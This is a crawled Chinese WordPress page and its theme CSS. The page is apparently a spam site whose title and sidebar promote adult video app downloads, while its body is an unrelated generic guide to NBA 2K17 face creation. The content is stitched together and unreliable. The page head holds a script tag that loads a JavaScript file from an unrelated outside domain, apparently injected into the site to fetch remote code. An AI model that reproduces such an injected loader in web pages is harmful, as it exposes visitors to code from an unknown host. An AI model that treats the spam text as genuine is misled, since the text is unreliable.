

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dgxydzgs.com/20.html
body_size: 6956
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>&#25238;&#38452;&#35270;&#30028;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#25238;&#38452;&#35270;&#30028;"/>
<meta name="keywords" content="&#25238;&#38452;&#35270;&#30028;"/>
<link rel="canonical" href="http://www.dgxydzgs.com/20.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#25238;&#38452;&#35270;&#30028;" />
<meta property="og:description" content="&#25238;&#38452;&#35270;&#30028;" />
<meta property="og:url" content="http://www.dgxydzgs.com/20.html" />
<meta property="og:site_name" content="&#27060;&#33714;&#35270;&#39057;&#19979;&#36733;&#23433;&#35013;&#40644;" />
<meta property="article:section" content="&#27060;&#33714;&#35270;&#39057;&#19979;&#36733;&#23433;&#35013;&#40644;" />
<meta property="article:published_time" content="2024-05-31T18:51:32+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#25238;&#38452;&#35270;&#30028;" />
<meta name="twitter:title" content="&#25238;&#38452;&#35270;&#30028;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.dgxydzgs.com\/","name":"&#27060;&#33714;&#35270;&#39057;&#19979;&#36733;&#23433;&#35013;&#40644;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.dgxydzgs.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.dgxydzgs.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#27060;&#33714;&#35270;&#39057;&#19979;&#36733;&#23433;&#35013;&#40644; &raquo; Feed" href="http://www.dgxydzgs.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dgxydzgs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dgxydzgs.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.dgxydzgs.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='personal-club-font-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%7CRoboto+Condensed%3A300%2C400%2C700&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='personal-club-basic-style-css'  href='http://www.dgxydzgs.com/wp-content/themes/personal-club/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css'  href='http://www.dgxydzgs.com/wp-content/themes/personal-club/css/nivo-slider.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-style-css'  href='http://www.dgxydzgs.com/wp-content/themes/personal-club/fontsawesome/css/fontawesome-all.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='personal-club-responsive-css'  href='http://www.dgxydzgs.com/wp-content/themes/personal-club/css/responsive.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.dgxydzgs.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.dgxydzgs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.dgxydzgs.com/wp-content/themes/personal-club/js/jquery.nivo.slider.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.dgxydzgs.com/wp-content/themes/personal-club/js/editable.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='http://www.dgxydzgs.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dgxydzgs.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dgxydzgs.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.dgxydzgs.com/?p=20' />
<link rel="alternate" type="application/json+oembed" href="http://www.dgxydzgs.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dgxydzgs.com%2F20.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dgxydzgs.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dgxydzgs.com%2F20.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
	<style type="text/css"> 					
        a, .default_blog_style h2 a:hover,
        #sidebar aside.widget ul li a:hover,								
        .default_blog_style h3 a:hover,				
        .postmeta a:hover,
        .button:hover,	
		.social-icons a:hover,	
        .sitefooter ul li a:hover, 
        .sitefooter ul li.current_page_item a,		
		.sitefooter ul li a:hover, 
		.sitefooter ul li.current_page_item a,
        .site_navigation ul li a:hover, 
        .site_navigation ul li.current-menu-item a,
        .site_navigation ul li.current-menu-parent a.parent,
        .site_navigation ul li.current-menu-item ul.sub-menu li a:hover				
            { color:#fba681;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,					
        .nivo-controlNav a.active,        
		.sitefour_pagecolumn:hover,	
		.nivo-caption .slide_more:hover,								
        #sidebar .search-form input.search-submit,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,       		
        .toggle a	
            { background-color:#fba681;}	
		
		.button:hover
            { border-color:#fba681;}
			
		button:focus,
		input[type="button"]:focus,
		input[type="text"]:focus,
		input[type="email"]:focus,
		input[type="password"]:focus,
		input[type="reset"]:focus,
		input[type="submit"]:focus,
		input[type="search"]:focus,
		input[type="number"]:focus,
		input[type="url"]:focus,
		input[type="tel"]:focus,
		input[type="range"]:focus,
		input[type="datetime-local"]:focus,
		input[type="color"]:focus,
		input[type="week"]:focus,
		input[type="time"]:focus,
		input[type="date"]:focus,
		input[type="month"]:focus,
		input[type="datetime"]:focus,
		textarea:focus,
		#sitelayout_type a:focus
            { outline:thin dotted #fba681;}							
         	
    </style> 
	<style type="text/css">
			.site-header{
			background: url() no-repeat;
			background-position: center top;
		}
		.logo h1 a { color:#444444;}
		
	</style>
    
    </head>
<body class="post-template-default single single-post postid-20 single-format-standard wp-embed-responsive">
<a class="skip-link screen-reader-text" href="#default_pagelayout">
Skip to content</a>
<div id="sitelayout_type" >

<div class="site-header siteinner"> 
<div class="container forhead">  

     

  
     <div class="logo">
                <h1><a href="http://www.dgxydzgs.com/" rel="home">&#27060;&#33714;&#35270;&#39057;&#19979;&#36733;&#23433;&#35013;&#40644;</a></h1>
                    </div><!-- logo -->
        
        
     <div class="header_search_column">
     
                                     
       <form  method="get" class="search-form" action="http://www.dgxydzgs.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
       
       
       
       
     </div><!--.header_search_column -->
<div class="clear"></div>  
</div><!-- container --> 

 <div class="mainmenu">
     <div class="container">    
         <div class="toggle">
         <a class="toggleMenu" href="#">Menu</a>
         </div><!-- toggle --> 
         <div class="site_navigation">                   
          <div class="menu-a-container"><ul id="menu-a" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>        </div><!--.site_navigation -->       
    </div><!-- container -->    
 </div><!--.mainmenu -->

</div><!--.site-header --> 





<div class="container">
     <div id="default_pagelayout">
        <section class="defaultpage_content_area">            
                                    <div class="default_blog_style">
<article id="post-20" class="single-post post-20 post type-post status-publish format-standard hentry category-3">

    
 		   
    <header class="entry-header">
        <div class="postmeta">
            <div class="post-date">2024年5月31日</div><!-- post-date -->                    
       </div><!-- postmeta -->
        <h3 class="single-title">&#25238;&#38452;&#35270;&#30028;</h3>    </header><!-- .entry-header -->    
      
         

    <div class="entry-content">		
        <p>　　nba2k17捏脸大全</p>
<p>NBA 2K17捏脸大全<br />
NBA 2K17是一款备受欢迎的篮球游戏，其中最令人期待的功能之一就是捏脸。捏脸是游戏中创建自己的虚拟角色的过程，玩家可以根据自己的想法自定义角色的外观。这项功能在NBA 2K17中得到了进一步的改进，提供了更多的选项和自由度。在本篇文章中，我们将为您介绍一些NBA 2K17捏脸的技巧和指南，帮助您打造一个独一无二的角色。<br />
首先，选择性别和种族。NBA 2K17提供了男性和女性两种性别选择，而在种族方面，您可以选择不同的肤色，如黄色、黑色、白色等。这些选项可以根据您的个人偏好进行调整，使您的角色尽可能符合自己的形象。<br />
然后，调整头部的基本特征。您可以选择不同的头型、头发款式、眉毛形状等。此外，您还可以调整角色的皮肤色调、眼睛颜色和嘴巴形状。这些细节将直接影响您的角色的外观，所以请尽量精确调整，以使角色看起来更加真实。<br />
接下来，调整面部特征。NBA 2K17允许您调整角色的脸部特征，包括眼睛、鼻子、嘴巴和耳朵等。您可以改变这些特征的形状和大小，使您的角色看起来更加独特。记住，细微的变化可以产生很大的效果，所以请细心调整每个部分。<br />
此外，您还可以选择为您的角色增加一些额外的特征，如胡子、胡须、纹身等。这些特征将使您的角色更加个性化，并突出您的独特风格。<br />
最后，选择适合您的角色的球队和联盟。NBA 2K17中提供了许多球队和联盟可供选择。您可以根据自己的偏好选择您喜欢的球队和联盟，以便在比赛中代表他们出战。这将使您的角色更真实，因为他们将成为真实世界中的一部分。<br />
总之，NBA 2K17的捏脸功能为玩家提供了一个创造个性化角色的机会。通过选择性别、种族，调整头部和面部特征，以及添加额外特征，您可以打造出一个与众不同的角色。无论您是想在球场上成为明星球员还是创建一个与众不同的形象，NBA 2K17都能满足您的所有需求。尽情享受这个创造性的过程，为您的角色注入独特的个性！</p>
                <div class="postmeta">          
            <div class="post-tags"> </div>
            <div class="clear"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="entry-meta">
          </footer><!-- .entry-meta -->

</article>
</div><!-- .default_blog_style-->                   
                    
	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.dgxydzgs.com/18.html" rel="prev">&#102;&#50;&#100;&#52;&#46;&#118;&#105;&#112;&#97;&#112;&#112;&#23448;&#32593;&#19979;&#36733;</a></div><div class="nav-next"><a href="http://www.dgxydzgs.com/22.html" rel="next">&#27225;&#23376;&#35270;&#39057;</a></div></div>
	</nav>                    <div class="clear"></div>
                                                      
         </section>       
        <div id="sidebar">    
    		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">近期发布</h3>		<ul>
											<li>
					<a href="http://www.dgxydzgs.com/480.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#34636;&#34474;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#21521;&#26085;&#33909;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/478.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#115;&#103;&#49;&#49;&#49;&#46;&#121;&#122;&#19997;&#29916;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/476.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#97;&#112;&#112;&#105;&#115;&#111;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/474.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#26377;&#20851;&#33609;&#27665;&#20813;&#36153;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/472.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#23383;&#24149;&#32593;&#30452;&#25773;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/470.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#20837;&#21475;&#97;&#112;&#112;&#20813;&#36153;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/468.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#22320;&#22336;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/465.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#33609;&#33683;&#35270;&#39057;&#27745;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/463.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#23448;&#32593;&#26159;&#22810;&#23569;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/461.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#27745;&#27745;&#26080;&#38480;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/459.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23567;&#33609;&#31038;&#21306;&#23448;&#26041;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/457.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#30452;&#25773;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/455.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#26080;&#38480;&#27425;&#30475;&#29255;&#97;&#112;&#112;&#105;&#111;&#115;&#50;&#48;&#50;&#48;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/453.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#25915;&#30053;&#22823;&#20840;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/451.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#57;&#49;&#20315;&#29239;&#22823;&#39321;&#34121;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/449.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#115;&#110;&#104;&#52;&#56;&#19997;&#29916;&#20465;&#20048;&#37096;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/446.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#33609;&#97;&#112;&#112;&#23458;&#25143;&#31471;&#32;&#26368;&#26032;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/444.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#21738;&#36793;&#26377;&#23567;&#33609;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/442.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#24433;&#35270;&#23433;&#21331;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/440.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#33609;&#31038;&#21306;&#35266;&#30475;&#30452;&#25773;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/438.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#19979;&#36733;&#22320;&#22336;&#23433;&#21331;&#22312;&#32447;&#35266;&#30475;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/436.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#33529;&#26524;&#30772;&#35299;&#29256;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/434.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#25104;&#35270;&#39057;&#20154;&#97;&#112;&#112;&#50;&#48;&#50;&#48;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/432.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#30007;&#20154;&#21916;&#27426;&#30340;&#37027;&#31181;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dgxydzgs.com/430.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#22269;&#20135;&#30701;&#35270;&#39057;&#35910;&#22902;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
					</ul>
		</aside>	
</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- default_pagelayout -->
</div><!-- container -->	

<div class="sitefooter">        
            <div class="container">
                           
                     
                      
                      
           <div class="clear"></div>
           </div><!--end .container--> 
           
           <div class="copyrightwrap">
              <div class="container">               
				    <div class="left">Powered by WordPress</div>
                    <div class="center">&#27060;&#33714;&#35270;&#39057;&#19979;&#36733;&#23433;&#35013;&#40644;</div>
                    <div class="right">Theme by Grace Themes</div>
                    <div class="clear"></div>
					
            </div><!--end .container-->  
         </div><!--end .copyrightwrap-->     
                                 
     </div><!--end #sitefooter-->
</div><!--#end sitelayout_type-->

<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.dgxydzgs.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.dgxydzgs.com/wp-content/themes/personal-club/style.css?ver=5.4.18
body_size: 5314
content:
/*
Theme Name: Personal Club
Theme URI: https://gracethemes.com/themes/personal-club/
Author: Grace Themes
Author URI: https://gracethemes.com/
Description: Personal Club is a simple, clean, easy to use and user-friendly free personal blog WordPress theme. This theme is developed for to create personal or blogging websites. It can also be used for fashion blog, portfolio, beauty & spa, lifestyle, news, travel, photography and food blog websites. This theme is compatible with many popular WordPress plugins like Contact Form 7, Gravity forms, WooCommerce, NextGEN gallery, Revolution slider, Cyclone slider, Jetpack, Yoast. Demo Link: https://gracethemes.com/demo/personal/

Version: 2.1
License: GNU General Public License version 2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: personal-club
Requires PHP:  5.6
Tested up to: 6.0
Tags:blog,two-columns,right-sidebar,full-width-template,custom-colors,custom-menu,custom-header,custom-logo,featured-images,editor-style,custom-background,threaded-comments,theme-options, translation-ready

Personal Club WordPress Theme has been created by Grace Themes(gracethemes.com), 2019.
Personal Club WordPress Theme is released under the terms of GNU GPL
*/

body{ background-color:#fff; margin:0; padding:0;line-height:24px;font-size:16px;color:#363636; font-family: 'Roboto', sans-serif; -ms-word-wrap:break-word; word-wrap:break-word;}
*{ margin:0; padding:0; outline:none; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
img{ border:none; margin:0; padding:0; height:auto; max-width:100%;}
.wp-caption, .wp-caption-text, .sticky, .gallery-caption, .aligncenter{ margin:0; padding:0; max-width:100% !important;}
p{ margin:0; padding:0;}
a{ text-decoration:none; color:#efc62c;}
a:hover{ color:#333;}
ol,ul{ margin:0; padding:0;}
ul li ul, ul li ul li ul, ol li ol, ol li ol li ol{ margin-left:10px;}
h1,h2,h3,h4,h5,h6{ color:#101010; font-family: 'Roboto', sans-serif; margin:0 0 20px; padding:0; line-height:1.1; font-weight:400; }
h1.entry-title{ font-weight:bold; margin-bottom:35px; color:#555;}
h1{ font-size:32px;}
h2{ font-size:28px;}
h3{ font-size:24px;}
h4{ font-size:20px;}
h5{ font-size:18px;}
h6{ font-size:14px;}
.clear{ clear:both;}
.left{ float:left;}
.right{ float:right;}
.alignnone{ width:100%;}
img.alignleft, .alignleft{ float:left; margin:0 15px 0 0; padding:5px; border:1px solid #cccccc;}
img.alignright, .alignright{ float:right; margin:0 0 0 15px; padding:5px; border:1px solid #cccccc;}
.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; margin-top:0;  height:auto;}
figcaption,figure{	display: block;}
figure {margin: 1em 0;}
blockquote{ background-color:#f2f2f2; border-left:5px solid #ccc; padding:15px 15px 15px 40px; color:#999; font-size:15px; line-height:1.5; margin-bottom:30px;}
blockquote p{ margin-bottom:0 !important;}
hr {-webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box;	height: 0;overflow: visible;}
.textwidget select{ width:100%;}
table{ width:100%}
a{	background-color: transparent;	-webkit-text-decoration-skip: objects;}
.postmeta{padding:0 0 5px; color:#888; display:inline-block; }
.postmeta a{color:#999;}
.postmeta a:hover{color:#e74c3c;}
.breadcrumbs{padding:10px 0; margin-bottom:0;}
a:active,
a:hover {outline-width: 0;}
b, strong {	font-weight: inherit;font-weight:blod;}
pre { background: #eee;	font-size: 14px;font-size: 0.9375rem;	line-height: 1.4;	margin-bottom: 1.6em;	max-width: 100%;overflow: auto;	padding:20px;}
iframe{max-width:100%;}


/* = Lists style CSS
--------------------------------------------------------------*/
ul, ol {margin:0;	padding: 0;}
ul {list-style: inside none disc;}
ol {list-style: decimal;}

ul li, ol li {margin-bottom: 0;	margin-left: 1.5em;}
dt {font-weight: 700;}
dd {margin: 0 1.5em 1.5em;}
audio:not([controls]) {	display: none;	height: 0;}
svg:not(:root) {overflow: hidden;}

.button{  border:1px solid #404040; color:#404040; padding:10px 30px; display:inline-block; border-radius:25px; -moz-border-radius:25px; -webkit-border-radius:25px; -o-border-radius:25px; -ms-border-radius:25px; }
.button:hover{ border:1px solid #fba681; color:#fba681; }

#comment-nav-above .nav-previous, #comment-nav-below .nav-previous{ float:none !important; margin:10px 0;}
nav.pagination .page-numbers{ background-color:#ccc; padding:10px 15px; font-size:15px; font-weight:600; color:#444;}
nav.pagination { clear:both;}
nav.pagination .page-numbers.current{background-color:#efc62c;}
ol.comment-list li{ list-style:none; margin-bottom:5px;}

/* = layout style
-------------------------------------------------------------- */
#sitelayout_type{ margin:0 auto;}
.container{ width:1170px; margin:0 auto; position:relative;}
.site-header{width:100%; z-index:9999; box-sizing:border-box; position: relative; background-color:#ffffff !important; }
.site-header.siteinner{ position:relative; box-shadow:0 2px 10px #eee }
.boxlayout{ width:1210px; margin:0 auto; background-color:#fff; position:relative; box-shadow:0 -8px 8px #111;}
.fulllayout{ width:100% !important;}

.logo{ float:left;  display:inline-block; z-index:999; padding:20px 0;  color:#818080; width:50%; box-sizing:border-box; text-align:center;}
.logo h1{font-weight: bold; margin:0; font-size:36px; letter-spacing:2px; line-height:36px; color:#111; }
.logo a{ color:#111;}


.tagline{ font-size:13px; color:#828181; display:block; letter-spacing:2px;}

/*header right*/
.header_search_column{float:left; display:inline-block;  padding:30px 0; color:#555; width:24%; box-sizing:border-box; text-align:right; }
.header_search_column .search-form{ position:relative;}
.header_search_column .search-form input.search-field{ background-color:#f7f6f6; width:80%; padding: 12px 45px 12px 15px; box-sizing:border-box; border:none; border-radius:25px; }
.header_search_column .search-form input.search-submit{ background:url(images/search-icon-head.png) no-repeat center center; padding: 12px 0 12px 0; font-size:0; width:20%; height:43px; float:right; border:0; position:absolute; top:0; right:0; cursor:pointer;}
.container.forhead{ padding:10px 0;}
.header-title{ display:none;}
/* = header menu style
-------------------------------------------------------------- */
.toggle{display: block;}
.toggle a{width:100%; color:#ffffff; background:url(images/mobile-nav.png) no-repeat right center #3e3e3e; padding:8px 10px; margin-top:5px; font-size:16px; display:none; text-align:left;}
.toggle a:hover{color:#ffffff !important;}

.mainmenu{background-color:#f7f6f6;  position:relative; z-index:99999; }
.site_navigation{ padding:0; z-index:9999; }
.site_navigation ul {margin:0; padding:0; font-family:'Roboto', sans-serif; font-size:16px; font-weight:500; text-align:center; }
.site_navigation ul li{display:inline-block; position:relative; margin:0;}
.site_navigation ul li:last-child{border-right:none;}
.site_navigation ul li a{ padding:18px 25px; display:block; text-align:center; color:#101010; }
.site_navigation ul li ul li{ display:block; position:relative; float:none; top:1px; border-bottom:1px solid #ddd;}
.site_navigation ul li ul li a{ display:block; padding-top:7px; padding-bottom:7px; position:relative; top:1px; text-align:left;  box-shadow:none; }
